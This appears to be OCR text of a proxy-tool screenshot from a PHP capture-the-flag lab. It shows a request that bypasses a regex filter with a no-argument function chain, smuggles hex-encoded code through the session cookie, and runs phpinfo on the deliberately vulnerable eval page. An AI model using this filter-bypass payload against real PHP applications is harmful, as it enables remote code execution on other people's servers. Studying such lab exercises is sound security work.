 请求
美化 Raw Hex \n
1 GET /norce/index.php?code=
var_dump(eval(hex2bin(session_id(session_start()))));&
payload=abc HTTP/1.1
2 Host: 192.168.0.103
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=706870696e666f28293b;
9 Connection: close
10
11
响应
美化 Raw Hex 页面渲染 \n
<?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?
\)/', '', $_GET['code'])) {
echo "Hack!";
eval($_GET['code']);
}
?> Hack!
PHP Version 5.4.45
System Windows NT DESKTOP-13QDS1A 6.2 build 9200 (Windows 8 Bus
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-del
Command -disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-m